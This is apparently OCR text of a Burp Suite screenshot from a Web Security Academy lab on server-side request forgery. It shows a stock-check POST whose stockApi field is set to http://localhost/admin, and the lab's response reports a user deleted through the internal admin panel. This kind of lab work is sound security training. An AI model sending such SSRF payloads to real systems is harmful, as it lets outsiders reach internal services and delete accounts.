 Raw Hex \n
POST /product/stock HTTP/1.1
Host: 0a2f001404a68c81c0c623930040001a.web-security-academy.net
Cookie: session=Ad29xh2YASpLQh6d4v6M9VPSSw1ARUZx
Content-Length: 31
Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a2f001404a68c81c0c623930040001a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a2f001404a68c81c0c623930040001a.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
stockApi=http://localhost/admin
Pretty Raw Hex Render \n
67 <div class="container is-page">
68 <header class="navigation-header">
69 <section class="top-links">
70 <a href=/>Home
</a>
<p>
|
</p>
71 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
72 <a href="/my-account">
My account
</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 </section>
81 <br>
82 <hr>
83 </div>
84 </section>
85 </div>